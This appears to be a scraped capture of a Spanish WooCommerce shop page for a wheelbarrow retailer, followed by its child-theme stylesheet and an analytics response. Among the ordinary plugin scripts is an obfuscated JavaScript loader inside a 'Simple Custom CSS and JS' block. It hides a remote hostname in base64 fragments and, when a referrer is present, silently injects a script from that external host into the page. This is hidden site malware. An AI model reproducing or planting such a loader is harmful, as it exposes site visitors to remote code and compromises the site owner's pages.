<script type='text/javascript' src='http://www.carretillasalbera.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.carretillasalbera.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.carretillasalbera.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.carretillasalbera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.carretillasalbera.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.8.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"http:\/\/www.carretillasalbera.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.carretillasalbera.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.8.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://www.carretillasalbera.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.8.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.carretillasalbera.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.8.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_28d9fa4f595e46ac7528a16a36ff0cf5","fragment_name":"wc_fragments_28d9fa4f595e46ac7528a16a36ff0cf5","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.carretillasalbera.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.8.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://www.carretillasalbera.com/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min.js?ver=3.0.18' id='et-jquery-touch-mobile-js'></script>
<script type='text/javascript' src='http://www.carretillasalbera.com/wp-content/themes/Divi/js/custom.js?ver=3.0.18' id='divi-custom-script-js'></script>
<script type='text/javascript' src='http://www.carretillasalbera.com/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids.js?ver=3.0.18' id='divi-fitvids-js'></script>
<script type='text/javascript' src='http://www.carretillasalbera.com/wp-content/themes/Divi/includes/builder/scripts/waypoints.min.js?ver=3.0.18' id='waypoints-js'></script>
<script type='text/javascript' src='http://www.carretillasalbera.com/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup.js?ver=3.0.18' id='magnific-popup-js'></script>
<script type='text/javascript' id='et-builder-modules-script-js-extra'>
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"http:\/\/www.carretillasalbera.com\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/www.carretillasalbera.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/www.carretillasalbera.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"f293b55056","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"9cb4b06001","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","is_builder_plugin_used":"","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"43","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.carretillasalbera.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts.js?ver=3.0.18' id='et-builder-modules-script-js'></script>
<script type='text/javascript' src='http://www.carretillasalbera.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2c79469f9a865826df1830c49797b37e --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.carretillasalbera.com/wp-content/themes/Albera/style.css?ver=3.0.18
body_size: 325
content:
/*
Theme Name:     Albera
Description:    Adaptación del tema Divi para Albera
Author:         Nebari
Author URI:	http://www.nebari.com.ar/?utm_source=Tema%2BChild&utm_medium=Firma%2Bde%2BTemplate&utm_campaign=Wordpress%2BChild
Template:       Divi
*/

@import url("../Divi/style.css");

/* NOTE: The @import of style.css isn't really 
 * needed when working with this framework because 
 * all of the theme's primary styles are enque'd 
 * with assets/css/theme.css 
 */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=66195378&t=pageview&_s=1&dl=http%3A%2F%2Fwww.carretillasalbera.com%2Fcategoria-producto%2Fcarretas%2F&ul=en-us%40posix&dt=Carretas%20%7C%20Carretillas%20Albera&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=215550176&gjid=1330679680&cid=868832849.1769137224&tid=UA-35017107-24&_gid=1760885183.1769137224&_r=1&_slc=1&z=59094591
body_size: -453
content:
2,cG-L88XWBDTG8